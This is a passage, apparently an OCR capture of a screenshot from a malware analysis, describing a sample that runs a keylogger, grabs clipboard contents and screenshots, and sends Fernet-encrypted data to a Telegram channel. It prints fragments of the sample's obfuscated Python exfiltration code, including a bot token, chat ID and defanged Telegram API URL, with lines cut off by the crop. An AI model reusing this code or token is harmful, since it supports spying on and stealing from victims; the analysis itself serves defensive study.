
solution
), a keylogger is started,
the clipboard content is captured, a
screenshot is taken every minute. All
data is exfiltrated to a Telegram
channel, encrtypted with the Fernet()
module:
brAljAVm = "7740489037:AAHgOz-DbTeXM-IqY9luQN
WmeLPHIr = "5395609882"

UJSfiUOF = f"hxxps://api[.]telegram[.]org/bot
def TeqIMJxB(text):

    try:

        enc = bsSlwZVy.encrypt(text.encode())
        requests.post(f"{UJSfiUOF}/sendMessag
    except:

All "modules" are started in separate